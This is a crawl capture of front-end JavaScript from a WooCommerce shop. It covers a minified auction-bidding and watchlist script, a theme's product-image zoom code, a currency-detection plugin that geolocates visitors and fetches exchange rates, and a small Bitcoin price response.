t,a;e.error&e.product_url?window.location=e.product_url:"notice"===e.status&&(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t),1==e.change_bid&&(t=document.getElementsByClassName("auction_current_bid_simple"),p(t).empty(),p(t).append(e.change_current_bid),document.getElementById("auction-price-incr-decr").value=e.change_pricebox_bid,c=e.change_pricebox_bid,t=document.getElementsByClassName("single_add_to_cart_button"),1==e.remove_buy_it_now_cart_text)&&p(t).remove(),t=document.getElementById("auction_max_bid"),1==e.change_max_bid?(p(t).css({display:"table-row"}),a=document.getElementsByClassName("auction_max_bid_simple"),p(a).empty(),p(a).append(e.change_max_bid_value)):p(t).hide(),p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),p(".auction_current_bid_simple").load(location.href+" .auction_current_bid_simple>*",""),p(".auction_max_bid_simple").load(location.href+" .auction_max_bid_simple>*",""),p("#auction_history_table").load(location.href+" #auction_history_table>*",""),i=e.seconds)}}),!1}),p(document).on("click",".auction-bid-penny",function(e){e.preventDefault();var t=p(this),e=t.closest("form.cart"),a=t.val(),n=e.find("input[name=quantity]").val()||1,a=e.find("input[name=product_id]").val()||a,e=e.find("input[name=variation_id]").val()||0;return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_cart_penny",product_id:a,product_sku:"",quantity:n,variation_id:e,auction_bid:1},beforeSend:function(e){t.removeClass("added").addClass("loading")},complete:function(e){t.addClass("added").removeClass("loading")},success:function(e){var t;e.error&e.product_url?window.location=e.product_url:"notice"===e.status&&(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t),1==e.change_bid&&(t=document.getElementsByClassName("auction_current_bid_penny"),p(t).empty(),p(t).append(e.change_current_bid),t=document.getElementsByClassName("single_add_to_cart_button"),1==e.remove_buy_it_now_cart_text?p(t).remove():(p(t).empty(),p(t).append(e.change_buy_it_now_cart_text))),p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),p(".auction_current_bid_penny").load(location.href+" .auction_current_bid_penny>*",""),p("#auction_history_table").load(location.href+" #auction_history_table>*",""),p(".auction_remaining_bids").load(location.href+" .auction_remaining_bids",""),i=e.seconds)}}),!1}),p(document).on("click",".auction-bid-reverse",function(e){e.preventDefault();var t=p(this),e=t.closest("form.cart"),a=t.val(),n=e.find("input[name=quantity]").val()||1,a=e.find("input[name=product_id]").val()||a,e=e.find("input[name=variation_id]").val()||0,o=document.getElementById("auction-price-incr-decr").value||0;return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_cart_reverse",product_id:a,product_sku:"",quantity:n,variation_id:e,auction_bid:1,price:o},beforeSend:function(e){t.removeClass("added").addClass("loading")},complete:function(e){t.addClass("added").removeClass("loading")},success:function(e){var t,a;e.error&e.product_url?window.location=e.product_url:"notice"===e.status&&(p(".woocommerce-message").remove(),t=document.getElementsByClassName("auction-software-form"),p(e.notice_message).insertBefore(t),1==e.change_bid&&(t=document.getElementsByClassName("auction_current_bid_reverse"),p(t).empty(),p(t).append(e.change_current_bid),document.getElementById("auction-price-incr-decr").value=e.change_pricebox_bid,c=e.change_pricebox_bid,t=document.getElementsByClassName("single_add_to_cart_button"),1==e.remove_buy_it_now_cart_text)&&p(t).remove(),t=document.getElementById("auction_max_bid"),1==e.change_max_bid?(p(t).css({display:"table-row"}),a=document.getElementsByClassName("auction_max_bid_reverse"),p(a).empty(),p(a).append(e.change_max_bid_value)):p(t).hide(),p(".auction_reserve_price").load(location.href+" .auction_reserve_price",""),p(".auction_current_bid_reverse").load(location.href+" .auction_current_bid_reverse>*",""),p(".auction_max_bid_reverse").load(location.href+" .auction_max_bid_reverse>*",""),p("#auction_history_table").load(location.href+" #auction_history_table>*",""),i=e.seconds)}}),!1}),p("#auction-price-incr-decr").length)&&(p("#auction-price-incr-decr").on("input",function(){this.value=this.value.replace(/[^\d.]/g,"").replace(/(\..*)\./g,"$1").replace(/(\.[\d]{2})./g,"$1")}),a=document.getElementById("auction_current_bid"),s=document.getElementById("auction_start_price"),n=document.getElementById("auction_bid_increment"),o=document.getElementById("auction_initial_bid_placed"),c="",0==a.value&&1!=o.value?c=s.value:p(".auction-bid-simple").length?c=(parseFloat(a.value)+parseFloat(n.value)).toFixed(2):p(".auction-bid-reverse").length&&(c=(parseFloat(a.value)-parseFloat(n.value)).toFixed(2)),document.getElementById("auction-price-incr-decr").value=c,o=p(".cart-price-plus"),s=p(".cart-price-minus"),o.click(function(){var e=p(this).parent(".button-container").parent(".container").find(".price");e.val(Number(e.val())+1)}),s.click(function(){var e=p(this).parent(".button-container").parent(".container").find(".price");Number(e.val());e.val(Number(e.val())-1)}))):(r="",p("#start_date").length&&(r=document.getElementById("start_date").value),p("#product_type").length&&(l=setInterval(function(){var e=new Date(r.replace(/-/g,"/")).getTime()-(php_vars.default?(e=new Date).getTime()+6e4*e.getTimezoneOffset()+36e5*php_vars.timezone:(e=(new Date).toLocaleString("en-US",{timeZone:php_vars.timezone}),(e=new Date(e)).getTime())),t=Math.floor(e/864e5),a=Math.floor(e%864e5/36e5),n=Math.floor(e%36e5/6e4),o=Math.floor(e%6e4/1e3);null!=document.getElementById("time_start")&&(document.getElementById("time_start").innerHTML='<div class="time_left-box"><p class="time-span">'+t+'</p><span class="label-span">'+php_vars.Days+'</span></div><div class="time_left-box"><p class="time-span">'+a+'</p><span class="label-span">'+php_vars.Hours+'</span></div><div class="time_left-box"><p class="time-span">'+n+'</p><span class="label-span">'+php_vars.Minutes+'</span></div><div class="time_left-box"><p class="time-span">'+o+'</p><span class="label-span">'+php_vars.Seconds+"</span></div>"),e<0&&(clearInterval(l),p("#time_start").length)&&(document.getElementById("time_start").innerHTML="Auction has started. Please refresh the page.")},1e3))),p(document).on("click",".auctionadd-watchlist",function(e){e.preventDefault();var e=p(this).data("value"),t=document.getElementById("auctionadd-watchlist"),a=document.getElementById("auctionremove-watchlist"),n=document.getElementById("auctionlogin_message");return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_add_to_auctionwatchlist",product_id:e},beforeSend:function(e){},complete:function(e){},success:function(e){e.error&e.product_url?window.location=e.product_url:"success"==e?(t.style.display="none",a.style.display="block"):"notlogin"==e&&(t.style.display="none",a.style.display="none",n.style.display="block")}}),!1}),p(document).on("click",".auctionremove-watchlist",function(e){e.preventDefault();var e=p(this).data("value"),t=document.getElementById("auctionadd-watchlist"),a=document.getElementById("auctionremove-watchlist"),n=document.getElementById("auctionlogin_message");return p.ajax({type:"post",url:wc_cart_fragments_params.ajax_url,data:{action:"woocommerce_ajax_remove_from_auctionwatchlist",product_id:e},beforeSend:function(e){},complete:function(e){},success:function(e){e.error&e.product_url?window.location=e.product_url:"success"==e?(t.style.display="block",a.style.display="none"):"notlogin"==e&&(t.style.display="none",a.style.display="none",n.style.display="block")}}),!1})});

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3
body_size: 1174
content:
!function(a){woodmartThemeModule.$document.on("wdReplaceMainGalleryNotQuickView wdShowVariationNotQuickView wdResetVariation",function(){woodmartThemeModule.initZoom()}),a.each(["frontend/element_ready/wd_single_product_gallery.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.initZoom()})}),woodmartThemeModule.initZoom=function(){function b(a){a.find("img").data("large_image_width")>a.width()&&(a.trigger("zoom.destroy"),a.zoom(d))}var c=a(".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)");if("yes"!==woodmart_settings.zoom_enable)return!1;var d={touch:!1};"ontouchstart"in window&&(d.on="click");var e=a(".woocommerce-product-gallery");e.hasClass("thumbs-position-bottom")||e.hasClass("thumbs-position-left")?(c.on("changed.owl.carousel",function(a){b(c.find(".product-image-wrap").eq(a.item.index).find(".woocommerce-product-gallery__image"))}),b(c.find(".product-image-wrap").eq(0).find(".woocommerce-product-gallery__image"))):c.find(".product-image-wrap").each(function(){b(a(this).find(".woocommerce-product-gallery__image"))})},a(document).ready(function(){woodmartThemeModule.initZoom()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3
body_size: 8740
content:
/*-------------------------------------------------------*/
/* This module defines routines to fetch data            */
/*-------------------------------------------------------*/

if(typeof ajaxurl === 'undefined' && ajaxurl === null){
	var ajaxurl = scd_urls['ajaxurl'];
}
var SCD_DEBUG = true;

/**
 * Fetch location and rates and save to local storage
 * 
 * @param {object} scdOptions 
 */
function scd_fetch_location(scdOptions) {

    // Request user location using first method
    var countryRequest1 = jQuery.get("//ipinfo.io/json", function (localdata) {

        if (localdata.country === undefined) {
            // Location detection failed in first request

            if (SCD_DEBUG)
                console.log("Location detection failed in first request, second request init...");

            // Send a 2nd request at an alternate address
            scd_requestUserLocationSecondAttempt(scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in first request");

            scd_handleLocationDetectionComplete(true, localdata.country, scdOptions);

        }
    });

    // Fail function associated with the country request 1
    countryRequest1.fail(function () {

        // Send a 2nd requst at an alternate address
        scd_requestUserLocationSecondAttempt(scdOptions);

    });
}

/**
 * Fetch user location using second address
 * 
 * @param {Object} scdOptions 
 */
function scd_requestUserLocationSecondAttempt(scdOptions) {
    // Send a 2nd request
    var countryRequest2 = jQuery.get("//api.hostip.info/country.php");

    // Success function associated with the country request 2
    countryRequest2.done(function (localdata) {

        if (localdata === 'XX') {
            // Location detection failed in second request

            if (SCD_DEBUG)
                console.log("Location detection failed in second request");

            scd_handleLocationDetectionComplete(false, "", scdOptions);

        } else {

            if (SCD_DEBUG)
                console.log("Location detection success in second request");

            scd_handleLocationDetectionComplete(true, localdata, scdOptions);
        }
    });

    countryRequest2.fail(function () {

        if (SCD_DEBUG)
            console.log("Location detection failed in second request");

        scd_handleLocationDetectionComplete(false, "", scdOptions);
    });
}

/**
 * Handle user location detected successfully
 * 
 * @param {bool}   bSuccessful      True if the location detection was succesful, False otherwise
 * @param {string} countryCode      The location country code obtained
 * @param {object} scdOptions   SCD options
 */
function scd_handleLocationDetectionComplete(bSuccessful, countryCode, scdOptions) {

    if (bSuccessful)
    {
        // Save in localStorage and process
        localStorage['scd_countryCode'] = countryCode;

        // Trigger event
        if (countryCode in countryMap) {
            jQuery(document).trigger("scd:scd_country_code_updated", countryCode);
        }

        // Save cookie
        //  var date = new Date();
        //  date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
        //  var expires = "; expires=" + date.toGMTString();
        //  document.cookie = "scd_countryCode" + "=" + countryCode + expires + "; path=/wordpress/";
    }

}

/** Local variable to store rates received from server */
var scd_local_rates;

/*
 * Initialize the local rates variable
 */
function scd_init_local_rates()
{

    if (scd_local_rates === undefined) {
        scd_local_rates = {};
        if (localStorage.getItem('scd_rates') !== null) {
            scd_local_rates.data = JSON.parse(localStorage['scd_rates']);
        }
        else {
            scd_local_rates.data = scd_default_exchange.rates;
            scd_local_rates.data["base"] = scd_default_exchange.base;
            scd_local_rates.data["timestamp"] = scd_default_exchange.timestamp;
        }
    }
}

/** 
 * Function to load the updated rates from server
 */
function scd_refresh_local_rates() {

    var timeNow = Math.floor(Date.now() / 1000);
    // Check if rates are defined in session storage, or if
    // rates are older than 12 hours.
    if ((localStorage.getItem('scd_rates') === null) ||
            (localStorage.getItem('scd_last_rate_update') === null) ||
            ((timeNow - localStorage['scd_last_rate_update']) > 6*3600))
    { console.log('updating rates in progress......'); 
//start request
        jQuery.cachedScript = function (url, options) {

            // Allow user to set any option except for dataType, cache, and url
            options = jQuery.extend(options || {}, {
                dataType: "script",
                cache: true,
                url: url
            });

            // Use $.ajax() since it is more flexible than $.getScript
            // Return the jqXHR object so we can chain callbacks
            return jQuery.ajax(options);
        };
// Usage
        jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
           console.log('fetch rates '+textStatus);
            // Save the rates in the session object
            var sh_rates={};
            sh_rates['base']='USD';
            
            jQuery.each(Currency.rates, function (index, item) {
                sh_rates[index] = 1 / item;
                //console.log(index+'='+sh_rates[index]);
             });
            
            localStorage['scd_rates'] = JSON.stringify(sh_rates);
            
            localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
            sh_rates['timestamp']=localStorage['scd_last_rate_update'];
            // Update the local rates variable
            if (scd_local_rates === undefined) {
                scd_local_rates = {};
            }
            //if(sh_rates.length>0){
            scd_local_rates.data =  sh_rates; 
            //console.log('rates='+scd_local_rates.data);
            //}
            
            console.log('SCM: rates updated');

        }).fail(function (jqxhr, settings, exception) {
          jQuery.post(
            ajaxurl,
            {
                'action': 'scd_ajax_load_rates',
            }, 
            function (response, status) {
                if (status == 'success') {
                    // Save the rates in the session object
                    localStorage['scd_rates'] = response; 
                    localStorage['scd_last_rate_update'] = Math.floor(Date.now() / 1000);
                    // Update the local rates variable
                    if(scd_local_rates === undefined){
                        scd_local_rates = {};
                    }
                    scd_local_rates.data = JSON.parse(response);
                    console.log('SCM: rates updated from open echangerate');
                } else {
                    console.log('SCM: fetching rates failed! status=' + status);
                }
            }
        );
        });
        //end request
    }
}

/**
 * Get the conversion rate between two currencies
 * 
 * @param {string} base : base currency 
 * @param {string} target : target currency 
 */
function scd_get_convert_rate(base, target)
{
    if (scd_local_rates === undefined) {
        scd_init_local_rates();
    }

    if (scd_local_rates.data[base] !== undefined && scd_local_rates.data[target] !== undefined)
    {
        rate = parseFloat(scd_local_rates.data[target]) / parseFloat(scd_local_rates.data[base]);
        return rate;
    }
    else
    {
        return undefined
    }
}

function scd_fetchRates_from_shpy() {
    jQuery.cachedScript = function (url, options) {

        // Allow user to set any option except for dataType, cache, and url
        options = jQuery.extend(options || {}, {
            dataType: "script",
            cache: true,
            url: url
        });

        // Use $.ajax() since it is more flexible than $.getScript
        // Return the jqXHR object so we can chain callbacks
        return jQuery.ajax(options);
    };

// Usage
    jQuery.cachedScript("https://cdn.shopify.com/s/javascripts/currencies.js").done(function (script, textStatus) {
        console.log(textStatus);
        console.log('load script succefully from shpy');
    }).fail(function (jqxhr, settings, exception) {
        //load defauldata
        console.log('fail to load script from shpy');
    });
}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://blockchain.info/tobtc?currency=USD&value=1
body_size: -423
content:
0.00001138